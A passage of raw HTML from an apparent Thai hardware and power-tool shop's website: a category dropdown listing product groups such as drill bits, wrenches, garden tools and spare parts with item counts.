value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87">เครื่องฉีดน้ำแรงดันสูง (20)</option><option value="garden">งานสวน (35)</option><option value="hedge-trimmer">กรรไกรตัดกิ่งไม้ ตัดหญ้า (5)</option><option value="%e0%b9%83%e0%b8%9a%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2">ใบเลื่อยตัดหญ้า (6)</option><option value="%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%95%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%89">กรรไกรตัด/แต่งต้นไม้ไฟฟ้า (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2">เครื่องตัดหญ้า (8)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad-%e0%b9%80%e0%b8%a5%e0%b8%b7">เครื่องเลื่อยจิ๊กซอ เลื่อยสายพาน เลื่อยวงเดือน (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1">เครื่องมืออุตสาหกรรม (33)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b5">เครื่องชาร์จแบตเตอร์รี่ เครื่องวัดแบตเตอร์รี่ (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9b%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%9f">เครื่องปั่นไฟ (7)</option><option value="%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%94">บันได (1)</option><option value="%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2">มอเตอร์ไฟฟ้า (3)</option><option value="%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99">สว่านแท่น (4)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3">เครื่องมือวัดอุตสาหกรรม (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%99%e0%b8%8b%e0%b8%b4%e0%b8%99">เครื่องยนต์เบนซิน (4)</option><option value="%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%95%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%ab%e0%b8%99">เหล็กตอกตัวเลขและตัวหนังสือ A-Z เยอรมัน (4)</option><option value="%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%9f">มอเตอร์หินไฟ (6)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1">อุปกรณ์เสริม (638)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88">อุปกรณ์เสริม แบตเตอรี่ (2)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%99">อุปกรณ์เสริม ถ่าน (37)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99">อุปกรณ์เสริม หัวสว่าน (58)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8a%e0%b8%b7">เครื่องเชื่อม (28)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b8%a0%e0%b8%b1">อุปกรณ์เพื่อความปลอดภัย (2)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%aa%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%8b%e0%b9%8c%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b9%80">อุปกรณ์เสริม สวิทซ์ตู้เชื่อม อะไหล่อื่นๆ (26)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%84%e0%b8%b2%e0%b8%9b%e0%b8%b2%e0%b8%8b%e0%b8%b4%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3">ปั๊มน้ำ (2)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c">ดอกสว่าน ดอกสกัด อุปกรณ์งานขัดและตัด (192)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%a1%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c">ดอกรีมเมอร์ (1)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94">ดอกสกัด (6)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%9b%e0%b8%b9%e0%b8%99%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b9%88%e0%b8%ad">ดอกสว่านเจาะปูนก้านร่องSDS (2)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81">ดอกสว่านเจาะเหล็ก (81)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%84%e0%b8%a1%e0%b9%89-%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b8%b7">ดอกสว่านเจาะไม้ เจาะเดือย มือพระ (1)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%95%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%a1">ดอกเจาะคอนกรีตก้านกลม (3)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c">ดอกเร้าเตอร์ (3)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%99%e0%b8%a1%e0%b8%b4%e0%b8%a5%e0%b8%a5%e0%b9%8c">ดอกเอ็นมิลล์ (1)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1">ดอกไขควงสำหรับเครื่องมือไฟฟ้า (5)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%94%e0%b8%94%e0%b9%8a%e0%b8%b2%e0%b8%9b-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b9%84%e0%b8%94-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b9%8a%e0%b8%b2%e0%b8%9b">ดอกไดด๊าป ด้ามได ดอกต๊าป (1)</option><option value="%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87%e0%b8%a5%e0%b8%a7%e0%b8%94">แปรงลวด (12)</option><option value="%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b9%83%e0%b8%a2%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99">แผ่นใยขัดพื้น (6)</option><option value="%e0%b9%83%e0%b8%9a%e0%b8%81%e0%b8%9a">ใบกบ (2)</option><option value="%e0%b9%83%e0%b8%9a%e0%b8%82%e0%b8%b1%e0%b8%94">ใบขัด (11)</option><option value="%e0%b9%83%e0%b8%9a%e0%b8%88%e0%b8%b2%e0%b8%99">ใบจาน (2)</option><option value="%e0%b9%83%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%94">ใบตัด (12)</option><option value="%e0%b9%83%e0%b8%9a%e0%b9%80%e0%b8%9e%e0%b8%8a%e0%b8%a3">ใบเพชร (14)</option><option value="%e0%b9%83%e0%b8%9a%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2">ใบเลื่อย (32)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%89%e0%b8%b5%e0%b8%94">อุปกรณ์ทำความสะอาด (6)</option><option value="%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99">ถุงดูดฝุ่น (1)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad">อุปกรณ์เสริมเครื่องมือลม (86)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%95%e0%b8%b0%e0%b8%9b%e0%b8%b9%e0%b8%a5%e0%b8%a1%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%84">อุปกรณ์เสริมตะปูลมยิงคอนกรีต ตะปูลมยิงไม้ (36)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%9e">อุปกรณ์เสริมหัวเติมลมพร้อมเกจ์ (6)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87">เครื่องมือก่อสร้าง เครื่องมืองานไม้ เครื่องมือทั่วไป (7)</option><option value="%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81">กรรไกรตัดเหล็ก (3)</option><option value="%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%95-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94-%e0%b8%aa%e0%b8%b1">งานคอนกรีต/เครื่องตัด สั่นคอนกรีต (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87">เครื่องมือช่าง เครื่องมือกล เครื่องมือเบ็ดเตล็ด (232)</option><option value="%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9b%e0%b8%b7%e0%b8%99">ลูกปืน (6)</option><option value="%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2">โครงเลื่อย (1)</option><option value="%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%97%e0%b8%a3%e0%b8%b2%e0%b8%a2">กระดาษทราย (29)</option><option value="%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81">บล็อก (5)</option><option value="%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88">ประแจ (54)</option><option value="%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%88%e0%b8%b1%e0%b8%9a-%e0%b8%94%e0%b8%b1%e0%b8%94-%e0%b9%81%e0%b8%9b%e0%b9%8a%e0%b8%9a">ประแจจับ/ดัด แป๊บ (6)</option><option value="%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99">ประแจเลื่อน (3)</option><option value="%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%95%e0%b8%b2%e0%b8%a2-%e0%b8%81%e0%b8%b8%e0%b8%8d%e0%b9%81%e0%b8%88%e0%b9%81%e0%b8%ab%e0%b8%a7%e0%b8%99">ประแจปากตาย กุญแจแหวน (37)</option><option value="%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%81%e0%b8%a5%e0%b8%a1-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%81%e0%b8%ad%e0%b8%a5">ประแจหัวกลม ประแจตัวแอล ประแจท๊อร์ค (6)</option><option value="%e0%b8%ab%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b9%84%e0%b8%9f-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%9f">หลอดไฟ/สายไฟ (1)</option><option value="%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3-%e0%b8%a1%e0%b8%b5%e0%b8%94-%e0%b8%84%e0%b8%b1%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b9%83%e0%b8%9a%e0%b8%a1%e0%b8%b5">กรรไกร มีด คัตเตอร์ ใบมีด (10)</option><option value="hammer">ค้อน (9)</option><option value="%e0%b8%84%e0%b8%b5%e0%b8%a1%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%89%e0%b8%99%e0%b8%a7%e0%b8%99-%e0%b8%84%e0%b8%b5%e0%b8%a1%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%ad%e0%b8%b5%e0%b8%a2%e0%b8%94-%e0%b8%84">คีมหุ้นฉนวน คีมละเอียด คีมด้ามเคลือบพลาสติก (18)</option><option value="%e0%b8%95%e0%b8%b0%e0%b9%84%e0%b8%9a%e0%b9%81%e0%b8%9a%e0%b8%99-%e0%b8%95%e0%b8%b0%e0%b9%84%e0%b8%9a%e0%b8%81%e0%b8%a5%e0%b8%a1-%e0%b8%95%e0%b8%b0%e0%b9%84%e0%b8%9a%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87">ตะไบแบน ตะไบกลม ตะไบท้องปลิง ตะไบเพชร (8)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0">เครื่องมือวัดขนาด/ระยะ (5)</option><option value="%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87">ไขควง (19)</option><option value="%e0%b8%82%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-%e0%b8%82%e0%b8%b2%e0%b8%84%e0%b9%89%e0%b8%b3-%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%ad%e0%b8%81%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%88%e0%b8%b2">ขาตั้ง ขาค้ำ กระบอกอัดจารบี (1)</option><option value="%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad">ตู้เครื่องมือ กล่องเครื่องมือ (8)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87">ดอกไขควง (30)</option><option value="%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%87%e0%b8%b2%e0%b8%99-%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%9e%e0%b9%88">ปากกาจับชิ้นงาน ปากกาพ่นสี กาหยอดน้ำมัน (9)</option><option value="%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b1%e0%b8%9a%e0%b8%99%e0%b9%89%e0%b8%b3">ระดับน้ำ (1)</option><option value="%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%a7-%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad">ลูกบล็อกสั้นยาว ลูกบล็อกเดือยโผล่ ลูกบล็อกหัวเทียนแกนแม่เหล็กรูหัวจีบ (8)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c">เครื่องมือช่างยนต์ (1)</option><option value="%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%a7">เลื่อย สิ่ว (1)</option><option value="%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%94%e0%b8%b6%e0%b8%87%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9b%e0%b8%b7%e0%b8%99-%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%95%e0%b8%ad%e0%b8%81">เหล็กดึงลูกปืน เหล็กตอกหัวกลม (1)</option><option value="%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5">น้ำยาเคมี กาว เทป อุปกรณ์เซฟตี้ (24)</option><option value="multi-purpose">น้ำยาอเนกประสงค์ (4)</option><option value="glues">กาวชนิดต่างๆ (2)</option><option value="%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94">น้ำยาทำความสะอาด (1)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%99%e0%b8%b4%e0%b8%a3%e0%b8%a0%e0%b8%b1%e0%b8%a2">อุปกรณ์นิรภัย (9)</option><option value="%e0%b9%80%e0%b8%97%e0%b8%9b%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86">เทปต่างๆ (5)</option><option value="%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%82%e0%b9%87%e0%b8%99-%e0%b8%a3%e0%b8%ad%e0%b8%81-%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b9%81%e0%b8%a3%e0%b8%87">รถเข็น รอก แม่แรง (6)</option><option value="%e0%b8%a3%e0%b8%ad%e0%b8%81">รอก (5)</option><option value="%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88">รายการอะไหล่ (339)</option><option value="spare-parts-blower">เครื่องเป่าลม (4)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99">เครื่องดูดฝุ่น (2)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%aa%e0%b8%a1%e0%b8%aa%e0%b8%b5">เครื่องผสมสี (2)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88-%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad">เลื่อยไฟฟ้า/เลื่อยโซ่ (12)</option><option value="%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%99-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88">งานสวน (14)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88-%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad">จิ๊กซอ (6)</option><option value="%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88">บล็อกไฟฟ้า (8)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88-%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99">สว่าน (77)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%b9%e0%b8%99">เครื่องตัดปูน (2)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%87%e0%b8%a8%e0%b8%b2">แท่นตัดองศา (7)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81">แท่นตัดเหล็ก (4)</option><option 